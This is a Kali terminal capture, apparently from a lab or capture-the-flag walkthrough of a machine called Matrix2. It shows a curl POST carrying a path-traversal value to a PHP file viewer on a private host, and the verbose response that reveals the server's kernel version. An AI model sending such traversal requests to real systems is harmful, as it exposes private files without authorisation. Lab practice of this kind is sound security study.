 e
┌──(x1㉿kali)-[~/Matrix2]
└─$ curl -v -X POST -d "file=../../../../../../../proc/version" https://192.168.170.151:12322/file_view.php -k
Note: Unnecessary use of -X or --request, POST is already inferred.
*   Trying 192.168.170.151:12322...
* GnuTLS ciphers: NORMAL:-ARCFOUR-128:-CTYPE-ALL:+CTYPE-X509:-VERS-SSL3.0
* ALPN: curl offers h2,http/1.1
* SSL connection using TLS1.2 / ECDHE_RSA_AES_128_GCM_SHA256
*   server certificate verification SKIPPED
*   server certificate status verification SKIPPED
*   common name: nginx-php-fastcgi (does not match '192.168.170.151')
*   server certificate expiration date OK
*   server certificate activation date OK
*   certificate public key: RSA
*   certificate version: #3
*   subject: CN=nginx-php-fastcgi
*   start date: Fri, 07 Dec 2018 14:14:44 GMT
*   expire date: Thu, 07 Dec 2028 14:14:44 GMT
*   issuer: CN=nginx-php-fastcgi
* ALPN: server accepted http/1.1
* Connected to 192.168.170.151 (192.168.170.151) port 12322
* using HTTP/1.x
> POST /file_view.php HTTP/1.1
> Host: 192.168.170.151:12322
> User-Agent: curl/8.12.1
> Accept: */*
> Content-Length: 38
> Content-Type: application/x-www-form-urlencoded
>
* upload completely sent off: 38 bytes
< HTTP/1.1 200 OK
< Server: nginx
< Date: Fri, 30 May 2025 02:54:07 GMT
< Content-Type: text/html; charset=UTF-8
< Transfer-Encoding: chunked
< Connection: keep-alive
< X-Content-Type-Options: nosniff
<
Linux version 4.9.0-8-amd64 (debian-kernel@lists.debian.org) (gcc version 6.3.0 20170516 (Debian 6.3.0-18+deb9u1) ) #1 SMP Debian 4.9.130-2 (2018-10-27)
* Connection #0 to host 192.168.170.151 left intact